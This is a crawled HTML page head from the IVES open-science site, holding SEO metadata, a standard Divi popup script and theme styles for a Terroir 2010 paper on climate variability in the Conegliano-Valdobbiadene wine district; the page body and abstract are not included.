

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/8729/
body_size: 18610
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Local climate characterization is fundamental in terroir description, yet global change perspectives raise questions about its feasibility, since temporal stability cannot be no more assumed for the forthcoming years." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/8729/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district • IVES" />
		<meta property="og:description" content="Local climate characterization is fundamental in terroir description, yet global change perspectives raise questions about its feasibility, since temporal stability cannot be no more assumed for the forthcoming years." />
		<meta property="og:url" content="https://ives-openscience.eu/8729/" />
		<meta property="article:published_time" content="2021-12-03T11:36:35+00:00" />
		<meta property="article:modified_time" content="2023-04-08T12:55:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district • IVES" />
		<meta name="twitter:description" content="Local climate characterization is fundamental in terroir description, yet global change perspectives raise questions about its feasibility, since temporal stability cannot be no more assumed for the forthcoming years." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/8729\/#blogposting","name":"Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district \u2022 IVES","headline":"Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-12-03T12:36:35+01:00","dateModified":"2023-04-08T14:55:29+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/8729\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/8729\/#webpage"},"articleSection":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010), IVES Conference Series, Terroir 2010, IVES Conference Series, Terroir 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/8729\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","position":4,"name":"Terroir 2010","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","position":5,"name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8729\/#listItem","name":"Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8729\/#listItem","position":6,"name":"Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/8729\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/8729\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/8729\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/8729\/#webpage","url":"https:\/\/ives-openscience.eu\/8729\/","name":"Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district \u2022 IVES","description":"Local climate characterization is fundamental in terroir description, yet global change perspectives raise questions about its feasibility, since temporal stability cannot be no more assumed for the forthcoming years.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/8729\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-12-03T12:36:35+01:00","dateModified":"2023-04-08T14:55:29+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8729%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8729%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
